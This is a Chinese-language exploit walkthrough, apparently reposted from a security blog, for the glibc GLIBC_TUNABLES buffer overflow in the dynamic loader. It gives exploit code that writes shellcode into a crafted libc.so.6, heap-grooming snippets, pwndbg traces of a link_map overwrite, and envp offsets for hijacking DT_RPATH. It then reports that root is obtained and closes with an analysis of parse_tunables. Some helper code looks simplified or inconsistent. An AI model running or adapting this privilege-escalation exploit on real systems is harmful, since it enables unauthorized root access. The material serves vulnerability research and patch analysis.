glibc 2.35-0ubuntu3 (aarch64)
glibc 2.36-9+deb12u2 (amd64)
exp关键代码
with open(hax_path["path"] + b"/libc.so.6", "wb") as fh: fh.write(libc_e.d[0:__libc_start_main]) fh.write(shellcode) fh.write(libc_e.d[__libc_start_main + len(shellcode) :])
exp代码思路
该漏洞发生在 GLIBC_TUNABLES 环境变量处理过程中,可能存在缓冲区溢出漏洞。
通过修改 GLIBC_TUNABLES 的值来替换 libc 的加载路径,从而加载自己修改过的恶意库。

找到一个合适的栈地址来覆盖原始的 libc 加载路径
使用 ASLR 关闭的方式来尝试利用该漏洞
调试
test.c
#include <stdio.h> unsigned long ptr = -0x18ULL; int main(int argc, char *argv[]) { printf("test"); return 0; }
环境变量
#include <stdio.h> #include <stdlib.h> #include <string.h> void *__minimal_malloc(size_t size) { return malloc(size); } int main() { char fill[0xd00]; const char *prefix = "GLIBC_TUNABLES=glibc.malloc.mxfast="; strcpy(fill, prefix); size_t prefixLength = strlen(prefix); for (size_t i = prefixLength; i < sizeof(fill) - 1; i++) { fill[i] = 'A'; } fill[sizeof(fill) - 1] = '\0'; void *allocatedMemory = __minimal_malloc(0xd00 + 1); free(allocatedMemory); return 0; }
RAX 0x7f4109f8f2e0 ?— 0x0 pwndbg> vmmap 0x7f4109f8c000 0x7f4109f90000 rw-p 4000 37000 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2 > hex(0x7f4109f8f2e0 + 0xd01) '0x7f4109f8ffe1' > hex(0x7f4109f90000 - 0x7f4109f8ffe1) '0x1f'
如果在程序的后续部分,通过 malloc 或其他内存分配函数再次请求超过剩余内存大小(0x1f 字节)的内存,系统可能会选择使用 mmap 来映射一个新的内存区域,以满足这个较大的分配请求。
再次设置环境变量
#include <stdio.h> #include <stdlib.h> #include <string.h> void* __minimal_malloc(size_t size) { // 实现 __minimal_malloc 的代码,这里简单地使用标准库的 malloc 作为示例 return malloc(size); } int main() { char *payload = (char*)__minimal_malloc(PAYLOAD_SIZE); const char *prefix = "GLIBC_TUNABLES=glibc.malloc.mxfast=glibc.malloc.mxfast="; strcpy(payload, prefix); size_t prefixLength = strlen(prefix); for (size_t i = prefixLength; i < PAYLOAD_SIZE - 1; i++) { payload[i] = 'B'; } payload[PAYLOAD_SIZE - 1] = '\0'; free(payload); return 0; }
*RAX 0x7f4109f52000 ?— 0x0 # malloc的返回值 pwndbg> vmmap 0x7f4109f52000 0x7f4109f54000 rw-p 2000 0 [anon_7f4109f52] > hex(0x7f4109f52000 + 0x100) '0x7f4109f52100'
如此,当再次申请内存,调用__minimal_calloc
pwndbg> b *(_dl_new_object+109) pwndbg> c 0x7f4908e899fd <_dl_new_object+109> call qword ptr [rip + 0x2c06d] <__minimal_calloc> pwndbg> ni *RAX 0x7f4908e74c40 ?— 0x0
查看结构
pwndbg> b *(_dl_new_object+115) pwndbg> c 0x7ffaa8c249fd <_dl_new_object+109>: call QWORD PTR [rip+0x2c06d] # 0x7ffaa8c50a70 <__rtld_calloc> # __minimal_calloc => 0x7ffaa8c24a03 <_dl_new_object+115>: mov r14,rax pwndbg> p *((struct link_map *) $rax) $1 = { l_addr = 4774451407232463713, l_name = 0x4242424242424242 <error: Cannot access memory at address 0x4242424242424242>, l_ld = 0x4242424242424242, l_next = 0x4242424242424242, l_prev = 0x4242424242424242, l_real = 0x4242424242424242, l_ns = 4774451407313060418, l_libname = 0x4242424242424242, l_info = {0x4242424242424242 <repeats 17 times>, 0x696c673a42424242, 0x6f6c6c616d2e6362, 0x74736166786d2e63, 0x3d, 0x0 <repeats 24 times>, 0x2e6362696c673a00, 0x6d2e636f6c6c616d, 0x3d7473616678, 0x0 <repeats 29 times>},
成功覆盖struct link_map
link_map->l_info[DT_RPATH]成员变量
定位到
elf/dl-load.c文件
_dl_init_paths函数

DT_RPATH
DT_RPATH 是 ELF(可执行和可共享对象)文件中的一项动态链接器标签(Dynamic Section Entry)。它用于指定运行时搜索共享库时应该查找的目录路径。这可以影响动态链接器在加载可执行文件时查找共享库的行为。
具体来说,DT_RPATH 包含一个以空字符('\0')分隔的目录路径列表,告诉动态链接器在搜索共享库时应该优先查找这些目录。这个路径列表可以是绝对路径或相对路径。
在使用 DT_RPATH 时,有一些需要注意的事项:
DT_RPATH 的优先级: 如果同时存在DT_RPATH和DT_RUNPATH,动态链接器会优先使用DT_RUNPATH。如果两者都不存在,动态链接器会使用系统默认的搜索路径。DT_RPATH 的格式: 路径列表以字符串数组的形式存储在动态链接器标签中,每个路径之间用空字符分隔,最后一个路径后面要跟一个额外的空字符作为终止符。- 相对路径的解析: 如果路径是相对路径,动态链接器会在执行程序的目录中查找。
- 动态修改: 在某些情况下,可以使用工具如
patchelf来动态修改 ELF 文件的DT_RPATH条目。
**具体来说,这段代码的作用是将原始的 libc 库的加载路径修改为攻击者指定的路径,然后使用这个修改后的路径来加载恶意的库。攻击者可以通过修改** `** link_map->l_info[DT_RPATH] **`**来控制这个路径,从而实现命令执行的目的。**测试一下


留有一部分区域置 0,到xb8
for (int i=2;i<ENVP_SIZE-1;i++) envp[i] = ""; envp[0x20 + 0xb8] = "\x28\x40\x40";

地址0x7fca03d3c2b3
大于0xb8

计算以下,需要让link_map = 0x7f94440ce3fb
得出
envp[0x25 + 0xb8] = "\x28\x40\x40";
此时的内存结构

堆
#include <string.h> #define PADDING_SIZE 50 // 根据实际情况定义 PADDING_SIZE #define ENVP_SIZE 10 // 根据实际情况定义 ENVP_SIZE int main() { char padding[PADDING_SIZE - 3]; const char *prefix = "GLIBC_TUNABLES="; strcpy(padding, prefix); size_t prefixLength = strlen(prefix); for (size_t i = prefixLength; i < PADDING_SIZE - 4; i++) { padding[i] = 'D'; } padding[PADDING_SIZE - 4] = '\0'; char *envp[ENVP_SIZE]; envp[ENVP_SIZE - 2] = strdup(padding); free(envp[ENVP_SIZE - 2]); return 0; }

退出 gdb,直接执行 exp
获取到 root 权限。
根据NVD漏洞介绍,首先定位文件elf/dl-tunables.c
定位到函数parse_tunables
static void parse_tunables (char *tunestr, char *valstring) { if (tunestr == NULL || *tunestr == '\0') return; char *p = tunestr; size_t off = 0; while (true) { char *name = p; size_t len = 0; /* First, find where the name ends. */ while (p[len] != '=' && p[len] != ':' && p[len] != '\0') len++; /* If we reach the end of the string before getting a valid name-value pair, bail out. */ if (p[len] == '\0') { if (__libc_enable_secure) tunestr[off] = '\0'; return; } /* We did not find a valid name-value pair before encountering the colon. */ if (p[len]== ':') { p += len + 1; continue; } p += len + 1; /* Take the value from the valstring since we need to NULL terminate it. */ char *value = &valstring[p - tunestr]; len = 0; while (p[len] != ':' && p[len] != '\0') len++; /* Add the tunable if it exists. */ for (size_t i = 0; i < sizeof (tunable_list) / sizeof (tunable_t); i++) { tunable_t *cur = &tunable_list[i]; if (tunable_is_name (cur->name, name)) { /* If we are in a secure context (AT_SECURE) then ignore the tunable unless it is explicitly marked as secure. Tunable values take precedence over their envvar aliases. We write the tunables that are not SXID_ERASE back to TUNESTR, thus dropping all SXID_ERASE tunables and any invalid or unrecognized tunables. */ if (__libc_enable_secure) { if (cur->security_level != TUNABLE_SECLEVEL_SXID_ERASE) { if (off > 0) tunestr[off++] = ':'; const char *n = cur->name; while (*n != '\0') tunestr[off++] = *n++; tunestr[off++] = '='; for (size_t j = 0; j < len; j++) tunestr[off++] = value[j]; } if (cur->security_level != TUNABLE_SECLEVEL_NONE) break; } value[len] = '\0'; tunable_initialize (cur, value); break; } } if (p[len] != '\0') p += len + 1; } }
调试查找调用该函数的函数
找到__tunables_init函数

漏洞形成过程分析
存在一个名为 GLIBC_TUNABLES 的环境变量。
该环境变量的值使用 tunables_strdup 函数进行处理,类似于 strdup 函数,但是因为此时 libc 还没有初始化完成,所以使用的是 __minimal_malloc。
接下来调用 parse_tunables 函数来处理 GLIBC_TUNABLES 环境变量的值。
libc 中有一个名为 tunable_list 的表,可以通过 gdb 输出这个表的信息。
当 __libc_enable_secure 启用且安全等级不是 TUNABLE_SECLEVEL_SXID_ERASE 时,会对环境变量进行一些处理,而这个处理导致缓冲区溢出漏洞。
如有侵权请联系:admin#unsafe.sh